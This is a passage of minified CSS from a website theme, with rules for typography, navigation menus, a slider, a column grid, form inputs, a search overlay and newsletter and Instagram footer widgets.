rgba(0,0,0,.2);cursor:help}mark,ins{background:rgba(0,0,0,.1);text-decoration:none}big{font-size:125%}html,body{font-family:'Barlow',Verdana,Geneva,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-smoothing:grayscale}.main-navigation .current-page-item>a,.main-navigation .current-menu-item>a{border-bottom-color:#000}.main-navigation ul ul .current-page-item>a,.main-navigation ul ul .current-menu-item>a{border-bottom-color:#fff}.site-title,h1,h2,h3,h4,h5,h6,body:not(.single):not(.page) .entry-meta,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title,.footer-site-copyright{font-weight:500}h2.entry-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-weight:400}.search-wrap .search-form input[type=search]{font-weight:100}h1,.front-cta-wrapper h2.section-title{font-size:60px;font-size:3.6em;line-height:1.1}h2{font-size:48px;font-size:3em;line-height:1.1}.front-slider-float h3{font-size:45px}.copyright-logo{width:60px;filter:invert(1)}.main-nav-align-hamburger .main-navigation ul,.main-nav-align-hamburger .dropdown-toggle,.search-wrap .search-form input[type=search]{font-size:46px;font-size:2.875rem}h3{font-size:40px;font-size:2.5rem;line-height:1.1}h4,.mc_custom_border_hdr,.footer-newsletter #mc_subheader,.front-slider-side h3{font-size:32px;font-size:2rem;line-height:1.125}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:30px;font-size:1.875rem}.site-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{text-transform:uppercase}#menu-footer-company{min-width:600px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:28px;font-size:1.75rem}.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:26px}.entry-content a{text-decoration:underline}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:24px;font-size:1.5rem;line-height:1.25}h5,.site-footer .site-title,.single-navigation-wrapper .post-nav-title{font-size:22px;font-size:1.375rem;line-height:1.2}.front-slider-dots{font-size:20px;font-size:1.25rem;line-height:1}h6{font-size:18px;font-size:1.125rem;line-height:1.2}.entry-content table,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{font-size:16px;font-size:1rem}.single-navigation-wrapper .post-nav-text{font-size:15px;font-size:.9375rem}.widget-title,.search-instructions,.entry-content-wrapper .entry-footer,.logged-in-as,.comment-notes,.comment-form label,#mc_subheader{font-size:14px;font-size:.875rem}.single .entry-meta:first-child,.comment-reply-link{font-size:13px;font-size:.8125rem}#post-load .entry-meta,.front-archive .entry-meta,#mc_signup_form .mc_var_label,#mc_display_rewards,.search-post-text-img .entry-meta,.comment-metadata{font-size:12px;font-size:.75rem}.footer-site-copyright{font-size:11px}.alphabet li{display:inline-block;padding-right:20px}ul.alphabet li a{font-size:2rem}ul.alphabet{position:relative;top:-30px}#post-load .entry-meta,.front-archive .entry-meta,.search-post-text-img .entry-meta,.posts-navigation a,p.instagram-username a,.footer-site-copyright,.entry-content-wrapper .entry-footer,.comment-metadata a,.logged-in-as,.comment-notes{color:rgba(0,0,0,.7)}body:not(.search) .sticky .cat-links{color:#fff}body:not(.search) #post-load .sticky .entry-meta,.front-archive .sticky .entry-meta,.front-slider-two .cat-links,.front-slider-float .cat-links{color:rgba(255,255,255,.7)}.cat-links{color:rgba(198,159,115,1)}.single .entry-header,.page:not(.page-template) .entry-header{border-bottom-color:rgba(198,159,115,.5)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input:-moz-placeholder,textarea:-moz-placeholder{color:#000}input::-moz-placeholder,textarea::-moz-placeholder{color:#000}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}@media screen and (min-width:1200px){a:hover,a:focus,a:active{color:rgba(0,0,0,.7)}body:not(.search) .sticky a:hover,body:not(.search) .sticky a:focus,body:not(.search) .sticky a:active,.front-slider-wrapper a:hover,.front-slider-wrapper a:focus,.front-slider-wrapper a:active{color:rgba(255,255,255,.7)}#post-load .entry-meta a:hover,#post-load .entry-meta a:focus,#post-load .entry-meta a:active,.front-archive .entry-meta a:hover,.front-archive .entry-meta a:focus,.front-archive .entry-meta a:active,.posts-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:active,p.instagram-username a:hover,p.instagram-username a:focus,p.instagram-username a:active,.footer-site-copyright a:hover,.footer-site-copyright a:focus,.footer-site-copyright a:active,.entry-content-wrapper .entry-footer a:hover,.entry-content-wrapper .entry-footer a:focus,.entry-content-wrapper .entry-footer a:active,.search-post-text-img .entry-meta:hover,.search-post-text-img .entry-meta:focus,.search-post-text-img .entry-meta:active,.comment-metadata a:hover,.comment-metadata a:focus,.comment-metadata a:active,.single-navigation-wrapper a:hover,.single-navigation-wrapper a:focus,.single-navigation-wrapper a:active{color:#000}.cat-links a:hover,.cat-links a:focus,.cat-links a:active,#post-load .entry-meta .cat-links a:hover,#post-load .entry-meta .cat-links a:focus,#post-load .entry-meta .cat-links a:active,.front-archive .entry-meta .cat-links a:hover,.front-archive .entry-meta .cat-links a:focus,.front-archive .entry-meta .cat-links a:active{color:rgba(198,159,115,.7)}body:not(.search) #post-load .sticky .entry-meta a:hover,body:not(.search) #post-load .sticky .entry-meta a:focus,body:not(.search) #post-load .sticky .entry-meta a:active,.front-archive .sticky .entry-meta a:hover,.front-archive .sticky .entry-meta a:focus,.front-archive .sticky .entry-meta a:active,.front-slider-two .cat-links a:hover,.front-slider-two .cat-links a:focus,.front-slider-two .cat-links a:active,.front-slider-float .cat-links a:hover,.front-slider-float .cat-links a:focus,.front-slider-float .cat-links a:active{color:#fff}.entry-content .readmore{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.entry-content .readmore:hover,.entry-content .readmore:focus,.entry-content .readmore:active{background:rgba(198,159,115,.2);color:initial}.main-navigation a:hover,.social-wrapper .jetpack-social-navigation a:hover{border-bottom-color:#000;color:#000}.main-nav-align-hamburger .main-navigation a:hover{border-bottom-color:#fff;color:#fff}#menu-footer-company{min-width:600px}#menu-footer-company li{padding-right:15px}}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#eee7e1}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:.2em;margin-bottom:.2em}ul,ol{margin:0 0 1.5em;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:.8em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);height:100%}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide,.slick-slide:focus{outline:0}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media screen and (min-width:601px){.entry-content-wrapper .twocolumn{margin-top:3em;margin-bottom:3em}.entry-content-wrapper .twocolumn>div{display:inline-block;vertical-align:top;width:49%}.entry-content-wrapper .twocolumn>div:nth-child(odd){padding-right:20px}.entry-content-wrapper .twocolumn>div:nth-child(even){padding-left:20px}}.entry-content-wrapper .dropcap{float:left;font-size:2.7em;line-height:1;padding-right:.2em;margin-bottom:-.4em}.row{clear:both;margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.row{clear:both;margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:15px;padding-right:15px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.row{clear:both;margin-left:-30px;margin-right:-30px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:30px;padding-right:30px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}.container,.front-slider-float .slick-list{margin-left:auto;margin-right:auto;max-width:1540px;width:100%}.container .container,.front-slider-float .slick-list{padding-left:0;padding-right:0}.front-slider-float .slick-list{overflow:visible}.container.container-large{max-width:inherit}.container.container-medium{max-width:740px}.search #infinite-handle{max-width:calc(740px + 170px)}.container.container-small{max-width:300px}.container.fullwidth{max-width:100%}.twocolumn .half-width{display:inline-block;font-size:initial;vertical-align:top;width:50%}.twocolumn .half-width:nth-child(even){padding-left:20px}.twocolumn .half-width:nth-child(odd){padding-right:20px}button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:0;background:0 0;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#000}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#000}.comment-form input[type=submit],.contact-form input[type=submit]{height:42px;padding:1.4em 5em}.comment-form input[type=submit],.contact-form input[type=submit]{margin:0;border:1px solid #c69f73}.comment-form input[type=submit]:hover,.comment-form input[type=submit]:focus,.comment-form input[type=submit]:active,.contact-form input[type=submit]:hover,.contact-form input[type=submit]:focus,.contact-form input[type=submit]:active{background:rgba(198,159,115,.2)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{color:#000;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;padding:3px 10px;background-color:transparent}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus{border-color:#000}textarea{color:#000;border:1px solid rgba(0,0,0,.2);border-radius:0;padding:.5em;background-color:transparent}textarea:focus{border-color:#000}select{border:1px solid rgba(0,0,0,.2)}textarea{width:100%}input[type=checkbox],input[type=radio],.woocommerce form .form-row .input-checkbox{display:none}label.checkbox,input[type=checkbox]+label,#respond input[type=checkbox]+label,form.contact-form label.checkbox,form.contact-form input[type=checkbox]+label,label.radio,input[type=radio]+label,form.contact-form label.radio,form.contact-form input[type=radio]+label{cursor:pointer;padding-left:40px;position:relative;font-weight:400;line-height:1;display:inline-block;margin-bottom:16px;font-size:14px}.comment-subscription-form input[type=checkbox]+label{margin-bottom:0;display:inline-block!important;font-weight:300;line-height:1.8em;margin-left:0}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{border:1px solid #000;color:#000;font-size:11px;height:12px;border-radius:7px;opacity:.5;text-align:left;width:28px;position:absolute;left:0;top:1px}label.checkbox:before,input[type=checkbox]+label:before{-webkit-transition:background-color .3s,opacity .3s;-moz-transition:background-color .3s,opacity .3s;-ms-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{content:"\e902"}.checkbox.checked:before,input[type=checkbox]:checked+label:before{background:#000;color:#fff;text-align:right}.radio.checked:before,input[type=radio]:checked+label:before{border-width:6px}#page{visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .15s linear;-moz-transition:visibility 0s 0s,opacity .15s linear;-ms-transition:visibility 0s 0s,opacity .15s linear;-o-transition:visibility 0s 0s,opacity .15s linear;transition:visibility 0s 0s,opacity .15s linear}.show #page{visibility:visible;opacity:1}.sidebar-tag{display:block}.sidebar-meta a:before{content:"\A";white-space:pre}.sidebar-meta span{padding-bottom:10px}.site-header{margin-top:30px}.site-header>table{margin-bottom:10px;margin-top:5px}.site-branding-td{width:20%}.site-title,.site-description{margin:0;line-height:1}.main-navigation-td{vertical-align:bottom}.main-nav-align-left .main-navigation-td{text-align:left}.main-nav-align-center .main-navigation-td{text-align:center}.main-nav-align-right .main-navigation-td{text-align:right}.social-search-td{width:200px;text-align:right;vertical-align:bottom}.big-search-trigger{line-height:1}.search-wrap{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding:200px 130px;right:0;left:0;box-shadow:0 0 40px 20px rgba(0,0,0,0)}.big-search-open .search-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:34px;font-weight:100}.big-search-close,.main-nav-align-hamburger .menu-close,.menu-close{color:#fff}.big-search-close{position:absolute;top:calc(100% + 30px);right:130px;visibility:hidden;opacity:0}.big-search-open .big-search-close{visibility:visible;opacity:.2;-webkit-transition:.2s .5s linear;-moz-transition:.2s .5s linear;-ms-transition:.2s .5s linear;-o-transition:.2s .5s linear;transition:.2s .5s linear}.big-search-open .big-search-close:hover{opacity:1;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.big-search-open .search-wrap~.menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.search-line{border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:1em}.search-wrap .search-instructions,.search-wrap .search-form{display:inline-block}.search-wrap .search-form input[type=search]{line-height:1;vertical-align:baseline}.search-wrap .search-instructions{width:180px;opacity:.6;line-height:1}.search-wrap .search-form{width:calc(100% - 190px)}.search-wrap .icon-search{font-size:40px}.icon-search{display:inline-block;font-size:20px;width:1em;height:1em;position:relative;margin-bottom:-3px}.icon-search:before,.icon-search:after{content:'';position:absolute}.icon-search:before{top:.2em;left:.2em;width:.6em;height:.6em;border-radius:50%;border:1px solid #000}.icon-search:after{bottom:0;right:0;width:.4em;height:1px;background:#000;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form button{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}.search-wrap .search-instructions,.search-wrap input[type=search]{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}.big-search-open .search-wrap .search-form button,.big-search-open .search-wrap .search-instructions,.big-search-open .search-wrap input[type=search]{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .3s ease-in-out;-moz-transition:.3s .3s ease-in-out;-ms-transition:.3s .3s ease-in-out;-o-transition:.3s .3s ease-in-out;transition:.3s .3s ease-in-out}.social-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1}.social-agency-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1;font-weight:500}.social-button .icon-close{display:none}.social-button .social-close,.social-menu-open .social-button .social-follow{display:none}.social-button .social-follow,.social-menu-open .social-button .social-close{display:block}#primary-menu,.social-wrapper{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.social-menu-open:not(.main-nav-align-hamburger) #primary-menu{visibility:hidden;opacity:0}.main-navigation-td{position:relative}.social-wrapper{visibility:hidden;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);position:absolute;bottom:0;right:0;left:0}.social-menu-open .social-wrapper{visibility:visible;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.social-wrapper{text-align:right;padding:2px}.social-wrapper .jetpack-social-navigation ul{margin:0;list-style:none;font-size:15px}.social-wrapper .jetpack-social-navigation a{height:auto;width:auto;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.social-wrapper .jetpack-social-navigation-genericons a:before{display:none}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:50px}.site-info{margin-bottom:45px}.footer-instagram-wrapper{border-top:1px solid rgba(0,0,0,.2);padding-top:80px}.footer-widget-area{display:inline-block}.menu-footer-company-container{position:relative;top:-23px}.footer-widget-area h2{display:none}.widget-area #mc_subheader{line-height:1.5}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:left;clear:left;width:750px;max-width:calc(100% - 555px);display:inline-block;padding-right:40px;margin-top:14px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:inline-block;max-width:550px;width:100%;float:right}.footer-newsletter .mc_merge_var{margin:0;clear:none}#mc_signup_form .mc_var_label{margin-bottom:1em}.footer-newsletter #mc_signup_form .mc_input{width:350px;display:inline-block;clear:none;float:left;padding-left:10px;padding-right:10px}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.widget .mc_merge_var{margin-bottom:.4em}#mc_signup_submit:hover{background:rgba(0,0,0,.2)}#mc_signup_form .mc_input:not(:focus){border-color:rgba(0,0,0,.2)}#mc_signup_submit,.comment-form input[type=submit]{font-size:10px;line-height:1;text-transform:uppercase;font-weight:700;letter-spacing:.1em}.footer-newsletter #mc_signup_form .mc_input{width:calc(100% - 174px);display:inline-block}.footer-newsletter .mc_signup_submit{width:170px;display:inline-block;float:right}#mc_display_rewards{text-align:left;opacity:.6}.footer-newsletter #mc_display_rewards{margin-top:2.4em}.widget-area #mc_display_rewards{margin-top:0}.footer-instagram-wrapper .widget{margin:0;max-width:100%}.footer-instagram-wrapper .widget ul{margin-left:-16px;margin-right:-16px}.footer-instagram-wrapper .widget li{width:calc(100%/6);padding:0 16px;display:inline-block;float:left;font-size:0}.footer-instagram-wrapper .widget a{display:block;overflow:hidden}.footer-instagram-wrapper .widget a img{-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;will-change:transform}.footer-instagram-wrapper .widget a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}p.instagram-username{margin-bottom:0}.footer-site-branding,.footer-site-copyright{display:inline-block}.site-copyright span{display:block}.footer-site-branding{margin-left:30px;margin-right:30px}.footer-site-copyright{text-transform:uppercase;letter-spacing:.02em}.posts-navigation ul{list-style:none;display:block;margin-top:4em;padding-top:2em;border-top:1px solid rgba(0,0,0,.2)}.posts-navigation li{display:inline-block}.posts-navigation span.page-numbers,.posts-navigation a.page-numbers{padding:.2em}.posts-navigation .prev.page-numbers{margin-right:2em}.posts-navigation .next.page-numbers{margin-left:2em}a,button{cursor:pointer}a{color:inherit}a,a:visited,a:hover,a:focus,a:active{text-decoration:none}a:focus,a:hover,a:active,button:focus,button:hover,button:active,input:focus,input:hover,input:active{outline:0}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;font-size:15px}.dropdown-toggle{font-size:14px}.main-navigation ul ul{background:0 0;color:#fff;float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:2.5em 1.2em 1.5em;text-align:left;box-shadow:0 16px 18px -10px rgba(0,0,0,.2)}.main-navigation ul ul:before{content:'';display:block;background:#000;position:absolute;bottom:0;left:0;right:0;width:100%;height:calc(100% - 1em);z-index:-1}.main-nav-align-hamburger .main-navigation ul ul{top:0;background:0 0}.main-navigation ul ul ul{left:-999em;top:-1.5em;padding:1.5em 1.2em}.main-navigation ul ul ul:before{height:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul li{width:180px;margin-bottom:4px;margin-right:0}.main-nav-align-hamburger .main-navigation ul ul{width:66%;padding:.3em 0;box-shadow:none}.main-nav-align-hamburger .main-navigation ul ul:before{display:none}.main-nav-align-hamburger .main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-1.2em}.main-nav-align-hamburger .main-navigation ul li:hover>ul,.main-nav-align-hamburger .main-navigation ul li.focus>ul{left:-999em}.main-nav-align-hamburger .main-navigation ul li.toggle-on>ul{left:100%}.main-nav-align-right .main-navigation ul ul{text-align:right}.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul{right:-1.2em;left:auto}.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{right:100%;left:auto}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:before,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:before,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:after,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:after,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-nav-align-hamburger .main-navigation.toggled ul ul ul{display:none;position:static;width:100%;padding-left:0}.main-nav-align-hamburger .main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block;position:relative;padding:.15em .3em 0;margin-right:10px;line-height:1}.main-nav-align-hamburger .main-navigation li{width:60%;padding-left:0;padding-top:0;margin-right:0}.main-navigation a{display:inline-block;text-decoration:none;padding:.1em 0;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-navigation .dropdown-toggle{padding:0 0 0 .4em}.icon-dropdown{position:relative;width:1em;height:1em;display:block}.icon-dropdown:before,.icon-dropdown:after{content:'';position:absolute;width:.8em;height:1px;top:calc(50% + .1em);left:.1em;background:#000;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}ul ul .icon-dropdown:before,ul ul .icon-dropdown:after,.main-nav-align-hamburger .icon-dropdown:before,.main-nav-align-hamburger .icon-dropdown:after{background:#fff}.icon-dropdown:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:1200px){.menu-toggle,.menu-close{display:none}.main-navigation ul{display:block}.main-nav-align-hamburger .menu-toggle,.main-nav-align-hamburger .menu-close,.main-nav-align-hamburger .main-navigation.toggled ul{display:block}.main-nav-align-hamburger .main-navigation ul{display:none}}.icon-close{position:relative;display:inline-block;font-size:.75em;width:1em;height:1em;margin-left:5px}.icon-close .icon-close-line{display:block;width:1.2em;height:2px;background:#fff;position:absolute;top:50%;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.icon-close 